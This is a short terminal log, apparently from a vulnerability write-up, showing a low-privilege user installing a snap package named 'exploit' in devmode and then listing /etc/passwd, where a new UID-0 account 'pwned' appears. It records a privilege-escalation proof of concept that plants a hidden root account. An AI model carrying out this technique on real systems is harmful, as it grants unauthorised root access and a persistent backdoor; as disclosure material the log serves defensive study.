 low-priv-user@ubuntu-server:~/exploit$ sudo snap install --dangerous --devmode exploit_1.0_all.snap
exploit 1.0 installed
low-priv-user@ubuntu-server:~/exploit$ tail /etc/passwd
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
low-priv-user:x:1002:1002::/home/low-priv-user:/bin/bash
pwned:x:0:1003::/home/pwned:/bin/bash
low-priv-user@ubuntu-server:~/exploit$